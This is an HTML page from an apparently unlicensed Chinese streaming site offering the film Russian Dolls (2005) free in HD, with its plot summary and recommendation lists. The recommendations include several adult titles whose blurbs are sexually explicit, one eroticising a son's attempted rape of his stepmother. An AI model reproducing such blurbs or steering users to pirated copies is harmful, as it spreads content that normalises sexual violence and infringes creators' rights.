

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.chuyangair.com/video/146759.html
body_size: 15420
content:
<!DOCTYPE html><html><head><title>俄罗斯玩偶_更新HD中字/无删减/剧情片_高清电影完整版免费在线观看 - 星空影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.chuyangair.com","wapurl":"www.chuyangair.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220725-1/1b5758f542a6f62a9a26ae6d2fd88c95.png);" href="/">星空电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20220725-1/1b5758f542a6f62a9a26ae6d2fd88c95.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/1.html">电影</a></li><li><a href="/list/2.html">电视剧</a></li><li><a href="/list/4.html">动漫</a></li><li><a href="/list/3.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">俄罗斯玩偶 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/1.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/2.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/4.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/3.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B8%AD%E5%9B%BD%E5%8C%BB%E7%94%9F.html" rel="nofollow"><span class="hot_name">中国医生</span></a></li><li><a href="/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" rel="nofollow"><span class="hot_name">变形金刚</span></a></li><li><a href="/search/wd/%E8%88%8D%E6%88%91%E5%85%B6%E8%B0%81.html" rel="nofollow"><span class="hot_name">舍我其谁</span></a></li><li><a href="/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" rel="nofollow"><span class="hot_name">火影忍者</span></a></li><li><a href="/search/wd/%E8%BE%B9%E5%A2%83%E9%A3%8E%E4%BA%91.html" rel="nofollow"><span class="hot_name">边境风云</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220601-1/b9104b0378f773bfde1df5cceb744bf2.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/146759-2-1.html" data-original="https://pic.youkupic.com/upload/vod/20220601-1/b9104b0378f773bfde1df5cceb744bf2.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_vod text_right"><img src="https://www.chuyangair.com/img.php?url=https://pic.youkupic.com/upload/vod/20220601-1/b9104b0378f773bfde1df5cceb744bf2.jpg" alt="俄罗斯玩偶" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">俄罗斯玩偶</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：eluosiwanou</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>法国,英国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,喜剧,爱情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2005<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>英语,俄语,法国,西<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>塞德里克·克拉皮斯</li><li class="data"><span>主演：</span>罗曼·杜里斯,凯利·蕾莉,奥黛丽·塔图,塞西尔·德·弗朗斯,Evguenya,Obraztsova</li><li class="data"><span>更新时间：</span><em>2024-02-12</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/146759-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《俄罗斯玩偶》https://www.chuyangair.com/video/146759.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '俄罗斯玩偶',bdPic : 'https://pic.youkupic.com/upload/vod/20220601-1/b9104b0378f773bfde1df5cceb744bf2.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院剧情片《俄罗斯玩偶》是一部由塞德里克·克拉皮斯导演执导，罗曼·杜里斯,凯利·蕾莉,奥黛丽·塔图,塞西尔·德·弗朗斯,Evguenya,Obraztsova等演员精彩演绎的法国,英国电影，手机免费在线观看高清无删减完整版电影就上星空电影网，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>电影为《西班牙公寓》的续集。时隔五年，塞维尔（罗曼·杜里斯 Romain Duris 饰）已然完成了学业，成为了一名专职作家，放弃一切追逐梦想的勇气值得敬佩，但生活并不会因此而一帆风顺，在可见的未来中，依旧有着许多无解的难题等待着塞维尔。在和玛蒂娜（奥黛丽·塔图 Audrey Tautou 饰）分手后，塞维尔名正言顺的过上了四处猎艳的自由生活，而前者则选择了为人妻母，这让塞维尔的心里多多少少有些不是滋味。为了生计，塞维尔不得不接受一些毫无乐趣的工作，而并不丰富的人生阅历也让他在写作上遭遇了瓶颈。为了解决这个棘手的问题，塞维尔决定好好的回顾一下自己的人生，他来到了位于俄罗斯的圣彼得堡，在哪里，一段新的生活等待着他。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影院】【天堂电影网】【爱奇艺】【星辰影院】【优酷视频】【迅雷下载】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="146759" data-score="3"><span class="label">给【<strong>俄罗斯玩偶</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/331321.html" title="心在跳2011" data-original="https://img.lzzyimg.com/upload/vod/20220401-1/c98b55d110b786a327bad0306715a861.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331321.html" title="心在跳2011">心在跳2011</a></p><p class="vodlist_sub">A poor and lonely English professor, Juri(37), decides to become a </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/331337.html" title="银行经理" data-original="https://img.lzzyimg.com/upload/vod/20231109-1/e91e05accf47c959d62fb21a208aeb8d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331337.html" title="银行经理">银行经理</a></p><p class="vodlist_sub">布莱恩·哈曼尼是一个银行经理，他有两个难题：他是亚特兰大城一个天生的赌徒，另一方面他的银行经理职务又给了他可以支配20亿美元的特权。当</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/331343.html" title="转校生：再见亲爱的" data-original="https://img.lzzyimg.com/upload/vod/20230115-1/10be048235a5ed539327fba7bb6635f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331343.html" title="转校生：再见亲爱的">转校生：再见亲爱的</a></p><p class="vodlist_sub">一夫（森田直幸 饰）和一美（莲佛美沙子 饰）是青梅竹马的好友，感情十分要好的两人曾经许下过结为连理的纯洁诺言。之后，因为种种意外，一夫</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/331389.html" title="预兆2023" data-original="https://img.lzzyimg.com/upload/vod/20240523-1/801c2abbdf2e4e9eef11f48651147b2f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331389.html" title="预兆2023">预兆2023</a></p><p class="vodlist_sub">科菲和未婚妻爱丽丝正在准备迎接他们的宝宝。在孩子出生之前，他们要一起返回科菲在非洲的故乡，去获得科菲父母的祝福。但这趟旅程对于科菲来说</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/331581.html" title="黄金花国语" data-original="https://img.lzzyimg.com/upload/vod/20230113-1/7c8df50e449e907368cff2ee4681edc5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331581.html" title="黄金花国语">黄金花国语</a></p><p class="vodlist_sub">黄金花(毛舜筠 饰)与老公(吕良伟 饰) 合力照顾患有自闭症的儿子(凌文龙 饰) 20 年，辛苦而重复的生活让丈夫背离了本以摇摇欲坠的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/331700.html" title="薄雾微光" data-original="https://img.lzzyimg.com/upload/vod/20230112-1/211104556ae8b62ded5251714835280a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331700.html" title="薄雾微光">薄雾微光</a></p><p class="vodlist_sub">2012坎城影展/2012土魯斯影展最佳影片/2012利馬拉美影展最佳攝影、評審團特別獎，全片运用诗意缓慢的镜头语言来捕捉苍凉的世界尽</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/331818.html" title="刮龙搏懵" data-original="https://img.lzzyimg.com/upload/vod/20230516-1/337fbfd6fc56b1e16ef8c6b1e188277c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331818.html" title="刮龙搏懵">刮龙搏懵</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/331840.html" title="油麻菜籽" data-original="https://img.lzzyimg.com/upload/vod/20231102-1/4aee68798f82c3fbfebe05348796319e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331840.html" title="油麻菜籽">油麻菜籽</a></p><p class="vodlist_sub">编 剧： 廖辉英 Huiying Liao 侯孝贤 Hsiaohsien Hou闽南人用“油麻菜籽”比喻女人的命 运，说她们像油麻菜籽</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/336663.html" title="继母背着爸爸偷情的滋味" data-original="https://ckzyjpg.top/upload/vod/20260117-1/8bf46cde6aed9a3a3e2defc2c4b51f70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336663.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗糙的手伸进父亲睡觉的卧室，强行掰开了继母的身体</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/336662.html" title="继母：我理解你的一切" data-original="https://ckzyjpg.top/upload/vod/20260117-1/cf4310b2ca97c0de1304bcbe2c639556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336662.html" title="继母：我理解你的一切">继母：我理解你的一切</a></p><p class="vodlist_sub">大学生大辅担心继母，自从父亲为了另一个女人离家出走后，继母已经独自生活了三个月。大辅见继母无法表达内心的孤独，心疼不已，决定填补她内心</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/336661.html" title="继母的裸体模特：让我站起来" data-original="https://ckzyjpg.top/upload/vod/20260117-1/86d518f416f8a71700cd640891a6b34f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336661.html" title="继母的裸体模特：让我站起来">继母的裸体模特：让我站起来</a></p><p class="vodlist_sub">一位已婚妇女以绘制情色画为爱好。她雇了一位模特，画了她的私处，结果情欲爆发，最后竟然和模特发生了关系。今天，她邀请了好友和她刚出生的儿</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/336613.html" title="和机器人啪啪啪能算在经验次数里吗？？" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2921517016.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336613.html" title="和机器人啪啪啪能算在经验次数里吗？？">和机器人啪啪啪能算在经验次数里吗？？</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;火星&nbsp;/&nbsp;伦理</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/336658.html" title="妹妹察觉了我的异常反应" data-original="https://ckzyjpg.top/upload/vod/20260116-1/6c6fac6b3bde7d1c092839c4e9654715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336658.html" title="妹妹察觉了我的异常反应">妹妹察觉了我的异常反应</a></p><p class="vodlist_sub">我去我一个好朋友家，看到他在自慰。即使他已经射精三次了，我仍然被那个硬物刺激得欲火焚身，非常想射精，于是我就把它塞进了我的身体里</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/336657.html" title="夜色中失控的隔壁新娘" data-original="https://ckzyjpg.top/upload/vod/20260116-1/cd188b19beb904210f577efccd887d2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336657.html" title="夜色中失控的隔壁新娘">夜色中失控的隔壁新娘</a></p><p class="vodlist_sub">堇因为丈夫工作调动搬进了新家。看似和善的邻居其实是个变态，爱好是异装。堇告诉丈夫“异装很恶心”，但由于隔音不好，邻居听到了她们的对话。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/336656.html" title="泌尿科里的秘密检查" data-original="https://ckzyjpg.top/upload/vod/20260116-1/9274111f479bbfdb858761d8bca98140.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336656.html" title="泌尿科里的秘密检查">泌尿科里的秘密检查</a></p><p class="vodlist_sub">阿豆抽出时间亲自探望那些无法前往医院的病人，她开始为他们进行触诊，并实施特殊的治疗，帮助他们恢复健康。黑木被老师的抚摸越来越撩拨，呼吸</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/336652.html" title="朋友妻子的安慰" data-original="https://ckzyjpg.top/upload/vod/20260115-1/1c222927d92ac66da3a9692ca846320d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336652.html" title="朋友妻子的安慰">朋友妻子的安慰</a></p><p class="vodlist_sub">一对夫妇请丈夫的朋友在他们的离婚协议书上签字。这对情侣犹豫了一下，最终还是同意了。然而，丈夫的朋友因为与妻子分居而饥肠辘辘，一见到妻子</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/336651.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336651.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩师一边按摩一边和她聊天，但当得知她丈</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/336650.html" title="无能丈夫与H杯人妻" data-original="https://ckzyjpg.top/upload/vod/20260115-1/703a37b9d4e14b41ce3404ff2627449c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336650.html" title="无能丈夫与H杯人妻">无能丈夫与H杯人妻</a></p><p class="vodlist_sub">她是个善良的女人，从不唠叨她那无能的丈夫。每当他情绪稍稍低落时，她都会全身心地投入其中。她如此沉迷于这个实体，以至于完全被它浸透</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/336647.html" title="桃源乡的娘" data-original="https://viptulz.com/upload/vod/20260114-1/160b4638cebe76f5482ec55b2d70f120.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336647.html" title="桃源乡的娘">桃源乡的娘</a></p><p 